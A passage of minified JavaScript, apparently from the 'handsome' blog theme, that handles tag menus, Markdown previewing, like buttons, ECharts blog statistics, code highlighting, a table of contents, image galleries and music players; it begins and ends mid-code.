title:LocalConst.TAG_DELETE_TITLE,type:"form",form:[a("",LocalConst.TAG_DELETE_DESC,"label"),a("tid",c,"hidden"),a("action","delete_tag","hidden")],confirmText:LocalConst.OPERATION_CONFIRMED}),b.preventDefault(),b.stopPropagation()})}),$(".time_tag_operation").on("hidden.bs.dropdown",function(){$("body").removeClass("compensate-for-scrollbar")})},initTribute:function(){const a=this;handsome_util.addScript("https://lf9-cdn-tos.bytecdntp.com/cdn/expire-1-M/tributejs/5.1.3/tribute.min.js","tribute_js",function(){a.getOnlineTagList(function(){a.tribute=new Tribute(a.tag_options),a.tribute.attach(document.getElementById("comment"))})})},getOnlineTagList:function(a){this.tag_options.values=JSON.parse(LocalConst.TAG_LIST),a&&a()},addTag:function(a){},editTag:function(a,b){},deleteTag:function(a){},initVditor:function(){handsome_util.addStyle(LocalConst.PLUGIN_URL+"/Handsome/assets/css/editor.css","vditor_custom_css"),handsome_util.addStyle(LocalConst.VDITOR_CDN+"/dist/index.css","vditor_css"),handsome_util.addScript(LocalConst.VDITOR_CDN+"/dist/index.min.js","vditor_method",function(){handsome_cross.VditorParse()})},VditorParse:function(){var a=$("#comment").text();handsome_content.getSuiteHighlightStyleFileName();$("#vditor_comment").on("click","button",function(a){a.preventDefault(),a.stopPropagation()});new Vditor("vditor_comment",{typewriterMode:!0,height:72,cdn:LocalConst.VDITOR_CDN,value:a})}},handsome_enhance={init:function(){this.statisticPane(),this.skPlayer(),this.initAndPjax_Complete(),this.loginTabClick()},pjax_complete:function(){this.initAndPjax_Complete(),"water_fall"===LocalConst.THUMB_STYLE&&this.initWaterFall()},commentPjax_Complete:function(){this.feather()},initAndPjax_Complete:function(){this.mobile_right(),this.feather(),this.plusFont(),this.showShareImg(),this.bindInsertMediumButton(),this.bindShowDiv(),this.startPost()},loginTabClick:function(){$("#user_panel .nav-link").on("click",function(a){a.stopPropagation(),$(this).tab("show")})},startPost:function(){var a;$("#star_post").on("mouseenter",function(){a=Date.now()}),$("#star_post").on("click",function(){if($(this).hasClass("like_button_active"))$.message({title:LocalConst.OPERATION_NOTICE,message:"您已点赞",type:"info"}),handsome_trick.launchConfetti($(this),Date.now()-a);else{const b=$(this);$("#like_label").text()?$("#like_label").text(parseInt($("#like_label").text())+1):$("#like_label").text("1"),$(this).addClass("like_button_active"),setTimeout(function(){handsome_trick.launchConfetti(b,Date.now()-a)},350),$.get(LocalConst.BLOG_URL,{action:"star_post",cid:$(this).data("cid")}).error(function(){$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.STAR_ERROR_NETWORK,type:"warning"})}).success(function(a){"1"===a?window.LocalConst.USER_LOGIN?$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.STAR_SUCCESS+" 😏",type:"success"}):$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.STAR_SUCCESS,type:"success"}):"2"===a?(b.children(".like_label").text(parseInt(b.children(".like_label").text())-1),$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.STAR_REPEAT,type:"info"})):"-1"===a&&(b.children(".like_label").text(parseInt(b.children(".like_label").text())-1),b.removeClass("like_button_active"),$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.STAR_ERROR_CODE,type:"error"}))})}})},feather:function(){feather.replace({width:"16px",height:"16px"})},statisticPane:function(){$("#statistic_pane").on("click",function(){"true"!==$("#statistic_pane").attr("data-status")&&(Number(window.innerWidth)<767&&$("#statistic_pane ~ .dropdown-menu .info-icons").addClass("hide"),handsome_util.addScript(LocalConst.ECHART_CDN+"/styles/echarts.min.js","echarts_js",function(){$.getJSON(LocalConst.BLOG_URL+"?action=get_statistic&size="+window.innerWidth,function(a){if(LocalConst.CALENDAR_GITHUB)try{$.getJSON("https://python-github-calendar-api.vercel.app/api?"+LocalConst.CALENDAR_GITHUB,function(b){for(var c=0,d=!1,e=0;e<b.contributions.length&&!d;e++){const f=b.contributions[e];for(var g=0;g<f.length;){const h=f[g];console.log(c);const i=a.post_calendar.series[c][0];if(Date.parse(h.date)===Date.parse(i)?(a.post_calendar.series[c][1]+=h.count,c++,g++):Date.parse(h.date)<Date.parse(i)?g++:c++,c>=a.post_calendar.series.length){d=!0;break}}}handsome_enhance.showTheEChart(a)})}catch(b){console.log(b),handsome_enhance.showTheEChart(a)}else handsome_enhance.showTheEChart(a);$("#statistic_pane").attr("data-status","true")}).fail(function(){handsome_util.adminAlert("请求失败，可能原因；1. 未在Handsome插件构建搜索索引 2. 伪静态设置错误")})}))})},mobile_right:function(){$(".off-screen-toggle").click(function(){$("#aside").toggleClass("off-screen"),$("#footer").removeClass("hide")})},showTheEChart:function(a){$(".loading-echart").addClass("hide"),$(".top-echart").removeClass("hide");const b=LocalConst.IS_TRANSPARENT?"dark":handsome_UI.mode,c=echarts.init(document.getElementById("post-calendar"),b),d=echarts.init(document.getElementById("posts-chart"),b),e=echarts.init(document.getElementById("categories-chart"),b),f=echarts.init(document.getElementById("tags-chart"),b),g=echarts.init(document.getElementById("category-radar"),b);var h,i,j,k;"light"===b?(h=["#ebedf0","#c6e48b","#7bc96f","#239a3b","#196127"],i="#fff",j="#3C4858",k="#f9f9f9"):(h=["#ebedf0","#c6e48b","#7bc96f","#239a3b","#196127"],i="#000",j="#fff",k="#212121",LocalConst.IS_TRANSPARENT&&(i="#999",k="transparent"));const l="zh_CN"==LocalConst.RENDER_LANG||"zh_TW"==LocalConst.RENDER_LANG?"cn":"en",m={backgroundColor:k,tooltip:{padding:10,backgroundColor:"#555",borderColor:"#777",borderWidth:1,formatter:function(a){var b=a.value;return'<div style="font-size: 14px;">'+b[0]+"："+b[1]+"</div>"}},visualMap:{show:!1,showLabel:!0,min:0,max:a.post_calendar.max,calculable:!1,inRange:{symbol:"rect",color:h},itemWidth:12,itemHeight:12,orient:"horizontal",left:"center",top:0},calendar:[{top:50,left:"center",range:a.post_calendar.range,cellSize:[13,13],splitLine:{show:!1},name:{textStyle:{color:j}},itemStyle:{borderColor:i,borderWidth:2},yearLabel:{show:!1},monthLabel:{nameMap:l,fontSize:11,color:j},dayLabel:{formatter:"{start}  1st",nameMap:l,fontSize:11,color:j}}],series:[{type:"heatmap",coordinateSystem:"calendar",calendarIndex:0,data:a.post_calendar.series}]},n={backgroundColor:k,tooltip:{},radar:{top:0,name:{textStyle:{color:j}},indicator:a.category_radar.indicator,center:["50%","50%"],radius:"66%"},series:[{type:"radar",color:["#3ecf8e"],itemStyle:{normal:{areaStyle:{type:"default"}}},data:[{value:a.category_radar.series,name:"文章分类数量"}]}]},o={backgroundColor:k,tooltip:{trigger:"axis"},xAxis:{type:"category",data:a.post_chart.xAxis,axisLine:{lineStyle:{color:j}},axisLabel:{color:j}},yAxis:{type:"value",axisLine:{lineStyle:{color:j}},axisLabel:{color:j}},series:[{name:"文章篇数",type:"line",color:["#6772e5"],data:a.post_chart.series,markPoint:{symbolSize:45,color:["#fa755a","#3ecf8e","#82d3f4"],data:[{type:"max",itemStyle:{color:["#3ecf8e"]},name:"最大值"},{type:"min",itemStyle:{color:["#fa755a"]},name:"最小值"}]},markLine:{itemStyle:{color:["#ab47bc"]},data:[{type:"average",name:"平均值"}]}}]},p={backgroundColor:k,tooltip:{trigger:"item",formatter:"{a} <br/>{b} : {c} ({d}%)"},pie:{top:0},series:[{name:"分类",type:"pie",radius:"50%",color:a.categories_chart.color,data:a.categories_chart.indicator,itemStyle:{emphasis:{shadowBlur:10,shadowOffsetX:0}}}]},q={backgroundColor:k,tooltip:{},xAxis:[{type:"category",data:a.tags_chart.indicator,axisLine:{lineStyle:{color:j}},axisLabel:{color:j}}],yAxis:[{type:"value",axisLine:{lineStyle:{color:j}},axisLabel:{color:j}}],series:[{type:"bar",color:["#82d3f4"],barWidth:18,data:a.tags_chart.series,markPoint:{symbolSize:45,data:[{type:"max",itemStyle:{color:["#3ecf8e"]},name:"最大值"},{type:"min",itemStyle:{color:["#fa755a"]},name:"最小值"}]},markLine:{itemStyle:{color:["#ab47bc"]},data:[{type:"average",name:"平均值"}]}}]};c.setOption(m),d.setOption(o),e.setOption(p),f.setOption(q),g.setOption(n)},skPlayer:function(){$(".skPlayer-list-switch").bind("click",function(){null!=handsome_music.global_player&&handsome_music.global_player.list.toggle()})},plusFont:function(){$(".plus-font-size").click(function(){var a=$("#post-content").css("font-size"),b=parseFloat(a,10);a.slice(-2);b<=14?b+=2:b-=2,$("#post-content").css("font-size",b+"px")})},showShareImg:function(){$("#generateShareImg").click(function(){$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.SCREENSHOT_BEGIN,type:"info",autoClose:!1}),html2canvas(document.getElementById("mdx-share-img"),{allowTaint:!0,useCORS:!0,scale:3,onrendered:function(a){try{var b=new Image;b.setAttribute("crossOrigin","Anonymous");var c=a.toDataURL("image/png");b.src=c,$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.SCREENSHORT_SUCCESS,type:"success"}),$.fancybox.open([{src:c,opts:{caption:LocalConst.SCREENSHOT_NOTICE,thumb:c}}],{loop:!1})}catch(a){$.message({title:LocalConst.OPERATION_NOTICE,message:LocalConst.SCREENSHORT_ERROR,type:"error"})}}})})},bindInsertMediumButton:function(){var a=document.getElementById("comment");$("#imageInsertOk").bind("click",function(){var b=$("input[ name='imageInsertModal']").val();b='<img src="'+b+'">',handsome_enhance.insertContentInText(a,b,"#imageInsertModal")}),$("#videoInsertOk").bind("click",function(){var b=$("input[ name='videoInsertModal']").val();b='[vplayer url="'+b+'" /]\n',handsome_enhance.insertContentInText(a,b,"#videoInsertModal")}),$("#musicInsertOk").bind("click",function(){var b=$("input[ name='musicInsertModal']").val();$.ajax({type:"POST",url:LocalConst.MUSIC_API_PARSE,data:{data:b,size:"small"},async:!1,success:function(c){b=c,handsome_enhance.insertContentInText(a,b,"#musicInsertModal")}})})},insertContentInText:function(a,b,c){if($(c).modal("hide"),document.selection){a.focus();document.selection.createRange().text=b,a.focus()}else if(a.selectionStart||"0"==a.selectionStart){var d=a.selectionStart,e=a.selectionEnd,f=d;a.value=a.value.substring(0,d)+b+a.value.substring(e,a.value.length),f+=b.length,a.selectionStart=f,a.selectionEnd=f,a.focus()}else a.value+=b,a.focus()},bindShowDiv:function(){$(".show_hide_div").bind("click",function(){$("#author_info").toggleClass("hide")})},initWaterFall:function(){if($(".water-fall-container").length>0){var a=Macy({container:".water-fall-container",trueOrder:!1,margin:24,columns:3,breakAt:{1500:3,1100:2,940:2,520:1,400:1},useContainerForBreakpoints:!0});setTimeout(function(){a.recalculate()},0)}}},handsome_content={featherReplace:!1,postSingleParse:!1,allSingleParseFlag:!1,init:function(){this.initAndPjax_Complete()},comment_ajax_complete:function(a){feather&&feather.replace(),$('[data-toggle="tooltip"]').tooltip(),handsome_content.md_parse_after(a),handsome_content.highlight(a,!1)},pjax_complete:function(){this.featherReplace=!1,this.postSingleParse=!1,this.allSingleParseFlag=!1,null!=handsome_content.toc_tree&&(window.removeEventListener("scroll",handsome_content.tocScrollEvent),$("#tag_toc").length||(handsome_content.toc_tree.tocify("destroy"),handsome_content.toc_tree=null)),this.initAndPjax_Complete()},initAndPjax_Complete:function(){window.speechSynthesis&&window.speechSynthesis.cancel(),setTimeout(function(){handsome_content.contentInit()},0),void 0!==LocalConst.TIP_TITLE&&($.message({title:LocalConst.TIP_TITLE,message:LocalConst.TIP_CONTENT,type:"info",time:"5000"}),LocalConst.TIP_TITLE=void 0,LocalConst.TIP_CONTENT=void 0)},contentInit:function(){handsome_content.parseContainer("md_handsome_origin","md_handsome","handsome_md_text"),handsome_content.readModeInit(),handsome_content.parseContainer("comments","",""),handsome_content.allSingleParse()},readModeInit:function(){if($("#morphing").length>0)try{$("[data-morphing]").fancyMorph({hash:"morphing",showComplete:function(){"true"!==$("#morphing").attr("click_status")&&($("#morphing").attr("click_status","true"),handsome_content.parseContainer("morphing-content-real_origin","morphing-content-real","morphing-content-real_text",!0))}}),LocalConst.AUTO_READ_MODE&&$("#morphing").click()}catch(a){}},parseContainer:function(a,b,c,d){d=void 0!==d&&d,""!==b&&$("#"+b).length>0?$("#"+c).length>0&&"true"!==$("#"+c).attr("click_status")&&($("#"+c).attr("click_status","true"),handsome_util.addScript(LocalConst.VDITOR_CDN+"/dist/method.min.js","vditor_method",function(){handsome_content.vditorParse(b,c)})):(d&&"true"!==$("#"+a).attr("click_status")&&($("#"+a).html($("#"+a+"_text").text()),this.allSingleParseFlag=!1,feather.replace(),handsome_content.allSingleParse(a)),handsome_content.originParse(a))},getSuiteHighlightStyleFileName:function(){if(LocalConst.THEME_HIGHLIGHT_CODE){return"dark"===handsome_UI.mode?"mac_dark"===LocalConst.CODE_STYLE_DARK?"dracula":"mac_light"===LocalConst.CODE_STYLE_DARK?"github":""===LocalConst.CODE_STYLE_DARK?"dracula":LocalConst.CODE_STYLE_DARK:"mac_dark"===LocalConst.CODE_STYLE_LIGHT?"dracula":"mac_light"===LocalConst.CODE_STYLE_LIGHT?"github":""===LocalConst.CODE_STYLE_LIGHT?"github":LocalConst.CODE_STYLE_LIGHT}return""},getSuiteHighlightStyleClassName:function(){if(LocalConst.THEME_HIGHLIGHT_CODE){return"dark"===handsome_UI.mode?""===LocalConst.CODE_STYLE_DARK?"dracula":LocalConst.CODE_STYLE_DARK:""===LocalConst.CODE_STYLE_LIGHT?"github":LocalConst.CODE_STYLE_LIGHT}return""},highlightMacStyle:function(a){var b=handsome_content.getSuiteHighlightStyleClassName();-1!==b.indexOf("mac")&&$(handsome_util.getChildName(a,"pre")).each(function(a,c){c.className=b+" mac_pre box-shadow-wrap-lg"})},highlightEnhance:function(a){$(handsome_util.getChildName(a,"pre code")).each(function(a,b){const c=b.innerText,d=document.createElement("div");d.className="vditor-copy",d.innerHTML="<span aria-label=\"复制\"\nonmouseover=\"this.setAttribute('aria-label', '复制')\"\nclass=\"vditor-tooltipped vditor-tooltipped__w\"\nonclick=\"this.previousElementSibling.select();document.execCommand('copy');this.setAttribute('aria-label', '已复制')\">"+feather.icons.clipboard.toSvg();const e=document.createElement("textarea");e.value=handsome_util.code160to32(c),d.insertAdjacentElement("afterbegin",e),b.before(d),$(this).addClass("hljs"),hljs.highlightBlock(b),b.classList.add("vditor-linenumber","small-scroll-bar","overflow-y-auto");var f=b.querySelector(".vditor-linenumber__temp");f||(f=document.createElement("div"),f.className="vditor-linenumber__temp",b.insertAdjacentElement("beforeend",f));const g=getComputedStyle(b).whiteSpace;var h=!1;"pre-wrap"!==g&&"pre-line"!==g||(h=!0);var i="";const j=b.textContent.split(/\r\n|\r|\n/g);handsome_util.endWith(b.textContent,"\n")&&j.pop(),j.forEach(function(a){var b="";h&&(f.textContent=a||"\n",b=' style="height:'+f.getBoundingClientRect().height+'px"'),i+="<span"+b+"></span>"}),f.style.display="none",i='<span class="vditor-linenumber__rows">'+i+"</span>",b.insertAdjacentHTML("beforeend",i),b.style.maxHeight=window.outerHeight-40+"px"})},highlight:function(a,b){if(LocalConst.THEME_HIGHLIGHT_CODE){var c=handsome_content.getSuiteHighlightStyleFileName();-1===LocalConst.HIGHLIGHT_CDN.indexOf("vditor")&&(c+=".min"),b?handsome_util.addOrReplaceStyle(LocalConst.HIGHLIGHT_CDN+"/styles/"+c+".css","vditorHljsStyle"):handsome_util.addStyle(LocalConst.HIGHLIGHT_CDN+"/styles/"+c+".css","vditorHljsStyle"),handsome_content.highlightMacStyle(a);const d=-1!==LocalConst.HIGHLIGHT_CDN.indexOf("vditor")?LocalConst.HIGHLIGHT_CDN+"/highlight.pack.js":LocalConst.HIGHLIGHT_CDN+"/styles/highlight.min.js";handsome_util.addScript(d,"highlight_js_",function(){handsome_content.highlightEnhance(a)})}},allSingleParse:function(a){this.allSingleParseFlag||(void 0===a&&(a="content"),this.allSingleParseFlag=!0,handsome_content.highlight(a,!1),LocalConst.POST_MATHJAX&&"vditor"!==LocalConst.EDITOR_CHOICE&&handsome_util.addScript(LocalConst.MATHJAX_SVG_CDN,"mathjax_js",function(b){b&&window.MathJax.typesetPromise([document.querySelector("#"+a)])}))},originParse:function(a){$("#"+a).length>0&&"true"!==$("#"+a).attr("click_status")&&($("#"+a).attr("click_status","true"),handsome_content.md_parse_after(a))},vditorParse:function(a,b){var c=$("#"+b).text();const d=handsome_content.getSuiteHighlightStyleFileName();Vditor.preview(document.getElementById(a),c,{theme:{current:null},speech:{enable:LocalConst.POST_SPEECH},hljs:{enable:LocalConst.THEME_HIGHLIGHT_CODE,lineNumber:!0,style:d},markdown:{sanitize:!1},cdn:LocalConst.VDITOR_CDN,lazyLoadImage:"morphing-content-real"===a?"":LocalConst.LOADING_IMG,anchor:0,math:{engine:"MathJax",macros:{bf:"{\\boldsymbol f}",bu:"{\\boldsymbol u}",bv:"{\\boldsymbol v}",bw:"{\\boldsymbol w}"},inlineDigit:!0},after:function(){b!==a&&$("#"+b).hide(),$("#"+a+" pre code").each(function(a,b){$(this).addClass("hljs")}),handsome_content.md_loading(a),handsome_content.md_parse_after(a),handsome_content.highlightMacStyle(a);try{new Function(LocalConst.VDITOR_COMPLETED.data)()}catch(a){handsome_util.settingError("Handsome插件设置————vditor回调函数"),console.error(a)}}})},tab_enhance:function(a){$(handsome_util.getChildName(a,'a[data-toggle="tab"]')).on("shown.bs.tab",function(a){var b=a.target.parentNode.parentNode,c=a.target.parentNode,d=handsome_util.getLeft(a.target.parentNode,0)-handsome_util.getLeft(b,0),e=b.scrollLeft,f=b.clientWidth/2-c.clientWidth/2,g=e+(d-f);g<0&&0!==e&&(g=0);var h=b.scrollWidth-b.clientWidth;g>h&&(g=h),g>=0&&smoothScroll(g,200,null,b,!0)})},post_speech:function(a){if($(".speech-button").length>0){const b=new SpeechSynthesisUtterance($("#"+a).text());void 0!==speechSynthesis.onvoiceschanged&&(speechSynthesis.onvoiceschanged=handsome_content.getVoice());const c=handsome_content.getVoice();c?(b.voice=c,b.onend=function(){$(".speech-button").removeClass("speech-current"),speechSynthesis.cancel(),$(".speech-button").html(feather.icons["play-circle"].toSvg({width:"16px",height:"16px"}))},$(".speech-button").on("click",function(){const a=$(this);$(this).hasClass("speech-current")?$(this).hasClass("paused")?(speechSynthesis.resume(),feather.icons.circle.toSvg(),$(".speech-button").html(feather.icons["pause-circle"].toSvg({width:"16px",height:"16px"})),$(this).removeClass("paused")):(speechSynthesis.pause(),$(".speech-button").html(feather.icons["play-circle"].toSvg({width:"16px",height:"16px"})),$(this).addClass("paused")):(speechSynthesis.speak(b),$(this).addClass("speech-current"),$(".speech-button").html(feather.icons["pause-circle"].toSvg({width:"16px",height:"16px"}))),setTimeout(function(){a.tooltip("hide")},500)})):$(".speech-button").hide()}},getVoice:function(){const a="zh_CN",b=speechSynthesis.getVoices();var c,d;return b.forEach(function(b){b.lang===a.replace("_","-")&&b.localService&&(c=b),b.default&&(d=b)}),c||(c=d),c},urlOpen:function(a){a=-1!==a.indexOf("comment")?handsome_util.getChildName(a,".comment-content-true"):"#"+a,$(a+" a:not(.light-link):not(.no-external-link)").each(function(){const a=$(this).attr("href");a&&(-1!==a.indexOf(LocalConst.BLOG_URL_N)||-1===a.indexOf("http")||($(this).attr("target","_blank"),LocalConst.NO_LINK_ICO||($(this).prepend('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-external-link"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"></path><polyline points="15 3 21 3 21 9"></polyline><line x1="10" y1="14" x2="21" y2="3"></line></svg>'),$(this).prop("outerHTML",'<span class="external-link">'+$(this).prop("outerHTML")+"</span>"))))})},md_parse_after:function(a){handsome_content.table_wrap(a),handsome_content.setWechatAndio(a),handsome_content.setVideoTag(a),handsome_content.switchVideoEvent(a),!this.featherReplace&&$("#md_handsome").length>0&&-1!==a.indexOf("md_handsome")&&(feather.replace(),this.featherReplace=!0),handsome_content.urlOpen(a),handsome_content.setFancyBox(a),handsome_content.tab_enhance(a),this.postSingleParse||-1===a.indexOf("md_handsome")||(this.postSingleParse=!0,window.speechSynthesis?handsome_content.post_speech(a):$(".speech-button").hide(),$("#support_author").on("click",function(){$(".pay-img").each(function(){$(this).attr("src",$(this).attr("data-original"))})}),LocalConst.THEME_TOC&&handsome_content.toc(a))},md_loading:function(a){$(".loading-post").addClass("hide"),$("#"+a).removeClass("hide")},table_wrap:function(a){$("#"+a).find("table").wrap("<div class='table-responsive box-shadow-wrap-lg'></div>")},switchVideoEvent:function(a){$("#"+a+" .video-player>.panel-collapse").on("click",function(){$(this).attr("data-src")&&"true"!==$(this).attr("click-status")&&($("#"+$(this).attr("data-iframe")).attr("src",$(this).attr("data-src")),$(this).attr("click-status","true"))}),$("#"+a+" .video-player .btn-group label").on("click",function(){const b=$(this).attr("data-src");$("#"+a+" #title_"+$(this).attr("data-iframe")).text($(this).text().trim()),$("#"+a+" #"+$(this).attr("data-iframe")).attr("src")!==b&&($("#"+a+" #"+$(this).attr("data-iframe")).attr("src",$(this).attr("data-src")),$("#"+a+" #origin_"+$(this).attr("data-iframe")).attr("href",$(this).attr("data-origin")))})},setVideoTag:function(a){$("#"+a+" video").each(function(){$(this).hasClass("dplayer-video")||(void 0!==$(this).attr("controls")&&$(this).removeAttr("controls"),$(this).wrap('<div class="kyt-player embed-responsive embed-responsive-16by9"></div>'),$(this).parent().append('<div class="play-button"></div>'),$(this).on("loadedmetadata",function(){$(this).attr("loaded",!0)}),$(this).on("playing",function(){$(this).parent(".kyt-player").hasClass("embed-responsive embed-responsive-16by9")&&($(this).parent(".kyt-player").removeClass("embed-responsive embed-responsive-16by9"),$(this).parent(".kyt-player").css("width",Math.min($(this).parent(".kyt-player").width(),$(this)[0].videoWidth)),$(this).parent(".kyt-player").css("height",$(this).parent(".kyt-player").width()*$(this)[0].videoHeight/$(this)[0].videoWidth))}),$(this).bind("click",function(){$(this).next(".play-button").is(":hidden")&&($(this).next(".play-button").css("display","block"),$(this).removeAttr("controls"),$(this).get(0).pause())}))}),$(window).resize(function(){$(".kyt-player").each(function(){$(this)[0].style="",$(this).addClass("embed-responsive embed-responsive-16by9")})}),$("#"+a).delegate(".play-button","click",function(a){$(this).prev("video").css("background-image","none"),$(this).is(":visible")&&($(this).css("display","none"),$(this).parent().children("video").attr("controls","controls"),$(this).parent().children("video")[0].play())})},setWechatAndio:function(a){handsome_music.initPostMusic(a)},toc_tree:null,toc:function(a){const b=window.innerWidth<=992||LocalConst.NO_SHOW_RIGHT_SIDE_IN_POST?"tocTree":"toc";$("#"+b).length>0?(handsome_content.toc_tree&&(handsome_content.toc_tree.tocify("destroy"),handsome_content.toc_tree=null),handsome_content.toc_tree=$("#"+b).tocify({context:"#"+a,selectors:"h1,h2,h3,h4,h5,h6",extendPage:!1,scrollTo:LocalConst.OFF_SCROLL_HEIGHT,showAndHide:!0,history:!1,followScrollOffSet:window.innerWidth>992&&!LocalConst.NO_SHOW_RIGHT_SIDE_IN_POST?300:400}),window.innerWidth>992&&!LocalConst.NO_SHOW_RIGHT_SIDE_IN_POST?(startPos=0,$("#tag_toc").length>0&&(startPos=Number($("#tag_toc").offset().top)-Number(parseInt(LocalConst.OFF_SCROLL_HEIGHT)),$("#tag_toc").css("top",Number(parseInt(LocalConst.OFF_SCROLL_HEIGHT)))),$(".tocify-mobile-panel").hide()):$("#tag_toc").hide(),null!=handsome_content.toc_tree&&window.addEventListener("scroll",handsome_content.tocScrollEvent)):handsome_content.toc_tree=null},parsePhotos:function(a){$(handsome_util.getChildName(a,".album_block")).shortcode({album:function(){const a=/<img.*?src="(.*?)"(.*?)(alt="(.*?)")??(.*?)\/?>/g,b=/alt="(.*?)"/,c=this.options&&"photos"===this.options.type;var d,e=!1,f="";for(f+=c?"<div class='album-photos'>":"<div class='photos'>";null!==(d=a.exec(this.contents));){e||(e=!0);var g=b.exec(d[5]),h=null==g?"":g[1];c?(f+="<figure>"+d[0].toString()+"<figcaption>",f+=h.toString()+"</figcaption></figure>"):f+='<figure class="image-thumb" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject">'+d[0]+'<figcaption itemprop="caption description">'+h+"</figcaption></figure>"}return e||(f='<small class="text-muted letterspacing indexWords">相册无图片</small>'),f+="</div>"}})},setPhotosAuto:function(a){$.each($(handsome_util.getChildName(a,".album-photos figure")),function(a,b){var c=new Image;if("1"===LocalConst.LAZY_LOAD){const d=$(b).find("img").attr("data-src");c.src=d||$(b).find("img").attr("src")}else c.src=$(b).find("img").attr("src");c.onload=function(){var a=parseFloat(c.width),d=parseFloat(c.height);$(b).css("flex-grow",50*a/d),$(b).find("a").css("padding-top",d/a*100+"%")}})},setImageFancyBox:function(a){$.fancybox.defaults.hash=!1,$.fancybox.defaults.buttons=["zoom","download","thumbs","close"],$(handsome_util.getChildName(a,"img")).each(function(){var a=$(this);if(void 0!==a.attr("alt"))var b=a.attr("alt");else var b="";var c=a.parent("a"),d=typeof a.attr("noGallery"),e=typeof a.attr("noAlt"),f=typeof a.attr("imgBlur");if(void 0!==a.attr("max")&&a.wrap('<div class="max-img overflow-y-auto small-scroll-bar"></div>'),"undefined"===d&&(!c||c.size()<1)){var g;g=this.getAttribute("data-src")||this.getAttribute("data-original")||this.getAttribute("src"),g=g.replace(/(.*?)[!|\?]\/.*/,"$1");var h=a.attr("class"),i="";void 0!==h&&-1!==h.indexOf("emotion")||(a.parent().hasClass("image-thumb")||a.parent().parent().hasClass("album-photos")||!LocalConst.SHOW_IMAGE_ALT||"undefined"!==e||(i='<figcaption class="post-img-figcaption">'+b+"</figcaption>"),a.addClass("block"));var j=a.prop("outerHTML");j+=i,"undefined"!==f?a.prop("outerHTML",'<a class="light-link img-blur" data-fancybox="gallery" style="background-image: url('+g+')" no-pjax data-type="image" data-caption="'+b+'" href="'+g+'">'+j+"</a>"):a.prop("outerHTML",'<a class="light-link" data-fancybox="gallery" no-pjax data-type="image" data-caption="'+b+'" href="'+g+'">'+j+"</a>")}})},setFancyBox:function(a){handsome_content.parsePhotos(a),handsome_content.setImageFancyBox(a),handsome_content.setPhotosAuto(a),"1"===LocalConst.LAZY_LOAD&&$(handsome_util.getChildName(a,"img")).lazyload({effect:"fadeIn",threshold:"200",vertical_only:!0})},reInitDPlayer:function(container){if(!("undefined"==typeof dPlayerOptions||"undefined"==typeof dPlayers||$(".dplayer").length<=0)){var regex=/<script>(dPlayerOptions.*?)<\/script>/,result=regex.exec($("#"+container).html());if(null!=result){const js=result[1].trim();eval(js)}for(var len=dPlayerOptions.length,i=0;i<len;i++)dPlayers[i]=new DPlayer({container:document.getElementById("player"+dPlayerOptions[i].id),element:document.getElementById("player"+dPlayerOptions[i].id),screenshot:!1,autoplay:dPlayerOptions[i].autoplay,video:dPlayerOptions[i].video,theme:dPlayerOptions[i].theme,danmaku:dPlayerOptions[i].danmaku})}},tocScrollEvent:function(){var a=window.scrollY;window.innerWidth>992&&!LocalConst.NO_SHOW_RIGHT_SIDE_IN_POST&&(("undefined"==typeof startPos||startPos<0)&&(startPos=Number($("#tag_toc").offset().top)-Number(parseInt(LocalConst.OFF_SCROLL_HEIGHT))),a>startPos?$("#tag_toc").addClass("fixed"):$("#tag_toc").removeClass("fixed"))}},handsome_music={post_APlayer_list:[],comment_APlayer_list:[],global_player:null,playerType:{md_handsome_origin:"post",md_handsome:"post",comments:"comment","":"global",handsome_global_player:"global"},init:function(){handsome_music.initIndexMusic(),handsome_music.initAndPjax_Complete()},pjax_click:function(){},pjax_complete:function(){this.destroyMusic(),this.initAndPjax_Complete()},initAndPjax_Complete:function(){},initPostMusic:function(a){handsome_music.initPlayer(a,!1)},initPlayer:function(a,b){$(handsome_util.getChildName(a,".handsome_aplayer")).each(function(){const c=handsome_music.playerType[a];var d=[];const e=$(this).children(".handsome_aplayer_music").length;var f=0;const g=$(this).get(0);$(this).children(".handsome_aplayer_music").each(function(a){const h=$(this)[0];if(h.dataset.id){var i=LocalConst.MUSIC_API;i=i.replace(":server",h.dataset.server),i=i.replace(":type",h.dataset.type),i=i.replace(":id",h.dataset.id),i=i.replace(":auth",h.dataset.auth),i=i.replace(":r",Math.random()),$.ajax({type:"GET",url:i,error:function(a){f=handsome_music.checkPlayerDataLoaded(g,f,e,d,!0,b,c)},success:function(a){const h=$.parseJSON(a);d.push.apply(d,h),f=handsome_music.checkPlayerDataLoaded(g,f,e,d,!0,b,c)}})}else{const j={name:h.dataset.name||h.dataset.title||"Audio name",artist:h.dataset.artist||h.dataset.author||"Audio artist",url:h.dataset.url,cover:h.dataset.cover||h.dataset.pic,lrc:h.dataset.lrc,type:h.dataset.type||"auto"};d.push(j),f=handsome_music.checkPlayerDataLoaded(g,f,e,d,j.lrc,b,c)}})})},checkPlayerDataLoaded:function(a,b,c,d,e,f,g){return b++,b===c&&handsome_music.buildAPlayer(a,d,e,f,g),b},buildAPlayer:function(a,b,c,d,e){var f={container:a,audio:b,mini:null,fixed:null,autoplay:!1,mutex:!0,lrcType:3,listFolded:!1,preload:"none",theme:"#2980b9",loop:"all",order:"list",volume:null,listMaxHeight:null,customAudioType:null,storageName:"metingjs",fix_position:!1};if(b.length){c||(f.lrcType=0);var g={};for(var h in f){var i=h.toLowerCase();(a.dataset.hasOwnProperty(i)||a.dataset.hasOwnProperty(h)||null!==f[h])&&(g[h]=a.dataset[i]||a.dataset[h]||f[h],"true"!==g[h]&&"false"!==g[h]||(g[h]="true"==g[h]))}if(d){b.length<=1&&$("#global_player_toggle").hide(),handsome_music.global_player=new 